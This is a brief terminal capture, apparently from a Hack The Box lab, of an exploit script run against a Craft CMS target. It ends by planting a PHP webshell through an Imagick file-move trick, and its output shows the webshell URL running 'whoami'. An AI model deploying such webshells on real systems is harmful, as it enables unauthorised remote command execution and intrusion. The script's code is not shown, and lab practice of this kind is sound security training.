 ┌──(kali㉿kali)-[~/htb/surv]
└─$ python exploit.py http://surveillance.htb
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb/shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
>